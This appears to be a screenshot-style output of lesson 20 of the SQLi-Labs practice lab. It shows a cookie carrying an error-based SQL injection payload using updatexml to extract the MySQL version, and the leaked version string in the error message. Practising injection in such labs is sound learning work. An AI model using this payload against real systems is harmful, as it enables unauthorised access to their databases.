 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1, concat(0x7e,(select version()), 0x7e), 1) # and expires: Sun 26 Sep 2021 - 21:56:55
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'